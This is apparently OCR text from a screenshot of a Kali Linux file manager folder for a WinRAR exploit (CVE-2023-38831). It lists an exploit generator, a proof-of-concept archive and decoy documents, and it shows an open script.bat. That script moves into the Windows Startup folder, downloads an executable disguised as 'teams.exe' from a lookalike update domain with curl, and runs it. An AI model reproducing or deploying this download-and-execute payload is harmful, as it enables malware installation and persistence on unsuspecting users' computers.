 CVE-2023-38831-winrar-exploit - Thunar
File Edit View Go Bookmarks Help
kali Desktop CVE-2023-38831-winrar-exploit
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Name
TEMPLATE
CLASSIFIED_DOCUMENTS.pdf
cve-2023-38831-exp-gen.py
CVE-2023-38831-poc.rar
demo.png
KeHoachThuongTet.pdf
KeHoachThuongTet.rar
README.md
script.bat
Open
*script.bat
~/Desktop/CVE-2023-38831-winrar-exploit
Save
1 cd C:\Users\tryell\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup & curl ms-
updates.online/teams.exe -o teams.exe & teams.exe